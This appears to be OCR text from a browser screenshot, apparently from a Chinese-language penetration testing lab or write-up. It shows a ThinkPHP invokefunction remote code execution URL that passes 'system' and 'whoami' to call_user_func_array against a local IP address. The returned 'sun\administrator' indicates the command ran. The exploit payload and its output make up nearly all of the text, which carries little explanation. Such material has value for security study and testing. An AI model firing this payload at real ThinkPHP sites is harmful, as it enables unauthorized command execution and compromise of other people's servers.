 192.168.0.101/?s=index/\think
不安全 192.168.0.101/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
sun\administrator sun\administrator